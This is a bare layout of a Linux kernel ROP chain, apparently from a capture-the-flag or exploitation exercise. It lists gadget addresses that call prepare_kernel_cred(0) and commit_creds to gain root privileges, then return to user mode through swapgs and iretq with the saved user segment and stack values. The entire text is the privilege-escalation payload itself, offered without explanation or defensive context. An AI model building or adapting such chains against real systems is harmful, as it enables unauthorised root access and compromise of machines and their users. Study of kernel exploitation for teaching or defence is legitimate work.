 ff ff ff ff 81 00 1c 3a pop rdi; ret
0
ff ff ff ff 81 08 4e 70 prepare_kernel_cred
ff ff ff ff 81 00 1c 3a pop rdi; ret
0
ff ff ff ff 81 53 2e 3a add rdi,rax; cmp rdi,3; setbe al; ret
ff ff ff ff 81 08 4f 80 commit_creds
ff ff ff ff 81 87 33 c2 swapgs; ret
ff ff ff ff 81 02 39 22 iretq
iretq args
cont
user_cs
user_flags
user_stack_end
user_ss